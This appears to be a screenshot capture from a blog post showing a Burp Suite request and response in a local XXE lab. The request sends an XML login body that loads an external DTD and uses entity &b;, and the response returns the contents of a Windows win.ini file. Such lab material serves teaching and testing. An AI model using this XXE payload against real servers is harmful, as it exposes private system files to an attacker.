 Request
Raw Params Headers Hex XML
1 POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/xml;charset=utf-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://127.0.0.1/xxe-lab/php_xxe/
11 Content-Length: 141
12 Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE a SYSTEM  "http:///test.dtd">
16
17 <user><username>&b;</username><password>123</password></user>
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Dec 2020 12:20:44 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 174
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result><code>0</code><msg>; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 [XLServicePlatform_TpLoader]
17 TpExistenceTime=0
18 </msg></result>
https://blog.csdn.net/qq_43531669